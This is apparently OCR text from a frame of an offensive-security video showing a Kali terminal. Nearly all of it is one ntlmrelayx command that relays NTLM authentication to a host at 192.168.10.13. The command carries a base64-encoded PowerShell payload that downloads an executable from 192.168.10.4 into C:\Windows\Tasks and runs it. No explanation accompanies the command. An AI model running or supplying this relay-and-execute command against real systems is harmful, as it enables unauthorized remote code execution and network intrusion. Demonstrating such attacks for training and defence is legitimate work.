 kali@kali: ~
untitled • - Sublime Text
kali@kali: ~
kali@kali: ~/Desktop ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo python3 /home/kali/Software/impacket/examples/ntlmrelayx.py --no-http-server -smb2support -t 192.168.1
0.13 -c 'powershell -enc SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC
4AMQAwAC4ANAAvAGwAbwBsAC4AdAB4AHQAIAAtAE8AdQB0AEYAaQBsAGUAIABjADoAXABXAGkAbgBkAG8AdwBzAFwAVABhAHMAawBzAFwAbABvA
GwALgBlAHgAZQA7ACAAYwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAYQBzAGsAcwBcAGwAbwBsAC4AZQB4AGUA'
[sudo] password for kali:
JARNO BASELIER